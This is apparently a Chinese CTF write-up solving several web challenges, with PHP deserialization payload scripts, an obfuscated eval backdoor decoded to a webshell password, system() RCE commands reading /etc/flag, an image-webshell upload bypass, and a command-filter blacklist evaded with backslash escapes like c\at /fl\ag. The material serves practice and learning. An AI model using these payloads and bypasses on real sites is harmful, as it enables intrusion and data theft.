$d = new Polar();
$c->is=$d;
$b->str=$c;
$a->is=$b;
$a1->source=$a;
$answer = serialize($a1);
echo urlencode($answer);狗黑子的eval
扫目录有个flag.php和shell.php访问flag.php有个提示gouheizigouheizi=2gouheizi //不要勾八
还有个注释:payload.php 狗黑子数数喜欢从1开始,不喜欢0
看payload.php
<?php
highlight_file(__FILE__);
//gou=a,gougou=b;
$gou1="12gou";$gou5="16gou";$gou4="5gou";$gou6="gou";
$gou2="22gou";$gou3="15gou";
$gou7="c3Rnbw==";
$gou8='5pys572R6aG15piv5LiA5Liq5zyo57q/5bel5YW377yM5Y+v5Lul5oqK5a2X56ym5Liy6L2s5oiQIEJhc2U2NzCDmiJbogIXku44gQmFzzTY0IOi9rOaIkOaIkOWtl+espuS4s';
$gou13=$gou8{34};$gou17=$gou8{10};$gou12=$gou8{15};$gou10=$gou8{105};$gou14=$gou12;$gou11=$gou8{51};
$gou=$gou4.$gou2.$gou6.$gou1.$gou5.$hou3.$gou7.$gou8.$gou11.$gou13.$gou17.$gou12.$gou10.$gou14;
?>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>狗黑子的小破站</title>
</head>
<body>
</body>
</html>这就按照提示来写就行了,这个不太复杂,可以自己一个一个对照,ai给的也不不对,gou=a,doudou=2gou=b,依次12gou就是l,以此类推就行了,gou7base64解码就是stgo,然后下面数组索引是从1开始
拼接就是evalpostgoubaizi,这个是看wp知道的,分析这个代码还是太吃操作了,连接密码是goubaozi,能rce但是蚁剑连不上,
然后进行rce凡是没回显,那从重定向
gouheizi=system('ls / >index.php');
没有发现flag,那就搜索
goubaizi=system('find / -name "*flag*" 2>/dev/null >index.php');

goubaizi=system('cat /etc/flag >index.php');得到flag
狗黑子的登入
扫目录是git泄露,githacker提取出admin.php还有admin.php
admin.php
<?php
session_start();
if (!isset($_SESSION['logged_in']) || $_SESSION['logged_in'] !== true) {
header('Location: index.php');
exit;
}
if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_POST['seclients_can_upload']) && $_POST['seclients_can_upload'] == 1) {
$_SESSION['show_upload'] = true;
}
$upload_message = '';
if (isset($_SESSION['show_upload']) && $_SESSION['show_upload'] === true && $_SERVER['REQUEST_METHOD'] === 'POST' && isset($_FILES['file'])) {
$target_dir = "uploads/";
if (!file_exists($target_dir)) {
mkdir($target_dir, 0777, true);
}
$target_file = $target_dir . basename($_FILES["file"]["name"]);
$uploadOk = true;
if ($_FILES["file"]["size"] < 200 * 1024) {
$upload_message = "文件太小了。";
$uploadOk = false;
}
$image_types = array('image/jpeg', 'image/png', 'image/gif', 'image/webp');
$file_type = $_FILES["file"]["type"];
if (!in_array($file_type, $image_types)) {
$upload_message = "只允许上传图片文件 (JPG, PNG, GIF, WEBP)。";
$uploadOk = false;
}
if ($uploadOk && move_uploaded_file($_FILES["file"]["tmp_name"], $target_file)) {
$upload_message = "文件 " . htmlspecialchars(basename($_FILES["file"]["name"])) . " 上传成功。";
} elseif ($uploadOk) {
$upload_message = "文件上传失败。";
}
}
?>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>狗黑子的小破站</title>
<style>
body {
font-family: Arial, sans-serif;
padding: 2rem;
}
.upload-section {
margin-top: 2rem;
padding: 1rem;
border: 1px solid #ddd;
border-radius: 4px;
}
.message {
margin: 1rem 0;
padding: 1rem;
border-radius: 4px;
}
.success {
background-color: #d4edda;
color: #155724;
}
.error {
background-color: #f8d7da;
color: #721c24;
}
button {
padding: 0.5rem 1rem;
background-color: #dc3545;
color: white;
border: none;
border-radius: 4px;
cursor: pointer;
}
button:hover {
background-color: #c82333;
}
input[type="file"] {
margin: 1rem 0;
}
input[type="submit"] {
padding: 0.5rem 1rem;
background-color: #28a745;
color: white;
border: none;
border-radius: 4px;
cursor: pointer;
}
input[type="submit"]:hover {
background-color: #218838;
}
</style>
</head>
<body>
<h1>恭喜进来<?php echo htmlspecialchars($_SESSION['username']); ?>!</h1>
<p><a href="logout.php"><button>退出登录</button></a></p>
<?php if ($upload_message): ?>
<div class="message <?php echo strpos($upload_message, '成功') !== false ? 'success' : 'error'; ?>">
<?php echo $upload_message; ?>
</div>
<?php endif; ?>
<?php if (isset($_SESSION['show_upload']) && $_SESSION['show_upload'] === true): ?>
<div class="upload-section">
<h2>文件上传</h2>
<form method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file">
<br>
<input type="submit" value="上传文件" name="upload">
</form>
</div>
<?php endif; ?>
</body>
</html> index.php
<?php
session_start();
if (isset($_SESSION['logged_in']) && $_SESSION['logged_in'] === true) {
header('Location: admin.php');
exit;
}
if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_POST['seclients_can_register'])) {
$registerValue = $_POST['seclients_can_register'];
// 明确处理0和1两种情况
if ($registerValue == 1) {
$_SESSION['show_register'] = true;
} elseif ($registerValue == 0) {
$_SESSION['show_register'] = false;
}
}
// 处理登录
$error = '';
if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_POST['login'])) {
$username = $_POST['username'] ?? '';
$password = $_POST['password'] ?? '';
require 'config.php';
if (isset($users[$username]) && $users[$username] === $password) {
$_SESSION['logged_in'] = true;
$_SESSION['username'] = $username;
header('Location: admin.php');
exit;
} else {
$error = '用户名或密码不正确';
}
}
?>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>狗黑子的小破站</title>
<style>
body {
font-family: Arial, sans-serif;
display: flex;
justify-content: center;
align-items: center;
height: 100vh;
margin: 0;
background-color: #f0f0f0;
}
.login-container {
background-color: white;
padding: 2rem;
border-radius: 8px;
box-shadow: 0 0 10px rgba(0,0,0,0.1);
}
.form-group {
margin-bottom: 1rem;
}
label {
display: block;
margin-bottom: 0.5rem;
}
input {
width: 100%;
padding: 0.5rem;
border: 1px solid #ddd;
border-radius: 4px;
}
button {
width: 100%;
padding: 0.5rem;
background-color: #007bff;
color: white;
border: none;
border-radius: 4px;
cursor: pointer;
}
button:hover {
background-color: #0056b3;
}
.error {
color: red;
margin-bottom: 1rem;
}
.register-btn {
margin-top: 1rem;
font-size: 0.8rem;
padding: 0.3rem;
background-color: #6c757d;
}
.register-btn:hover {
background-color: #5a6268;
}
</style>
</head>
<body>
<div class="login-container">
<h2>用户登录</h2>
<?php if ($error): ?>
<div class="error"><?php echo $error; ?></div>
<?php endif; ?>
<form method="post">
<div class="form-group">
<label for="username">用户名</label>
<input type="text" id="username" name="username" required>
</div>
<div class="form-group">
<label for="password">密码</label>
<input type="password" id="password" name="password" required>
</div>
<button type="submit" name="login">登录</button>
<?php if (isset($_SESSION['show_register']) && $_SESSION['show_register'] === true): ?>
<button type="button" class="register-btn" onclick="window.location.href='register.php'">注册</button>
<?php endif; ?>
</form>
</div>
</body>
</html>先post传参seclients_can_register=1,然后页面会出现注册按钮,接下来就是注册登入了,登入成功后进入admin.php
还是seclients_can_upload=1。出现文件上传模块,普通图片马不行太小了,构造一个大的,然后改后缀蚁剑连接就行了

ZGZH
这一题完全没思路,就按照wp复现,没想到是直接构造一个user类然后反序列化
<?php
class User{
public $username='flag.php';
}
$user=new User();
$b=serialize($user);
$c=urlencode($b);
echo $c;
?>要从url输入payload,那个输入框会改变内容,得到提示
还没结束呢 账号弄完了再去pass里搞个密码吧
访问pass.php
根据页面提示是一个与857的弱比较,有大写有标点,payload
857.0E+00000000,验证得到flag
老刘的小店
注册后发现让买东西,肯定买最后一个,但是钱不够,这个有前端验证,在元素改不了,但是可以转账,经过测试转账没有严格限制,再注册一个账户,然后转账
可以看到校验不严格,不管转账多少都会成功,然后就可以买secret
用户名: adminpolar
密码: 123456
再次登入,在源码有rce
<!-- if (isset($_GET['id'])) {
$id=$_GET['id'];
if(preg_match("/ls|dir|flag|type|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i",$id)) {
$output = '你想干什么?';
}else{
system($id);
}?id=l\s%20/看目录
?id=c\at%20/fl\ag
剩下没写的都是考察的javaweb,这个没怎么接触过先不写,等学习后再写。